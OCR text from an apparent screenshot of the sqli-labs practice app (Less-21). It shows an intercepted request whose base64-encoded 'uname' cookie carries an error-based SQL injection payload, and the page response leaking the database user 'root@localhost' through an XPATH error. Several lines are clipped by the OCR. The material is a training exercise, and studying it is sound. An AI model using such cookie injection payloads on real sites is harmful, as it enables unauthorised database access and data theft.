 ype Name Value
ookie Hm_lvt_4cc1f2d8f3067386cc5... 1610080623,1610174828,1610945250,1611...
ookie uname IiBBTkQgdXBkYXRleG1sKDEsY29uY2F0KDB...
ody uname admin
ody passwd admin
Add
Remove
Up
Down
17
18 <body bgcolor="#000000">
19
20
21
22
23
24
25 <center><br><br><br><b><img src="../images/Less-21.jpg" /><
br><br><b><br><font color= "red" font size="4">YOUR USER
AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:84.0) Gecko/20100101 Firefox/84.0</font><br><font color=
"cyan" font size="4">YOUR IP ADDRESS IS : 27.150.105.30</
font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR
COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange"
font size = 5 >YOUR COOKIE : uname =
IiBBTkQgdXBkYXRleG1sKDEsY29uY2F0KDB4N2UsKHNlbGVjdCB1c2VyKCkp
LDB4N2UpLDEpIw== and expires: Wed 20 Jan 2021 - 11:25:45<br>
</font>Issue with your mysql: XPATH syntax error:
'~root@localhost~'